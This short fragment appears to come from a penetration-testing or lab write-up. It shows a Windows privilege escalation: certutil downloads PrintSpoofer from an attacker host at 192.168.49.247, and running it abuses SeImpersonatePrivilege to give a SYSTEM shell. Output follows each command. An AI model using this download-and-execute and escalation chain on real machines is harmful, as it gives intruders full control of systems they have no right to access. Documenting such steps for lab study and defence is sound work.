 C:\Windows\System32>certutil -urlcache -f -split http://192.168.49.247/PrintSpoofer.exe C:\Users\tony\Desktop\print.exe
certutil -urlcache -f -split http://192.168.49.247/PrintSpoofer.exe C:\Users\tony\Desktop\print.exe
****  Online  ****
  0000  ...
  6a00
CertUtil: -URLCache command completed successfully.
We execute and get system!
C:\Users\tony\Desktop>print.exe -i -c cmd
print.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.18363.836]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system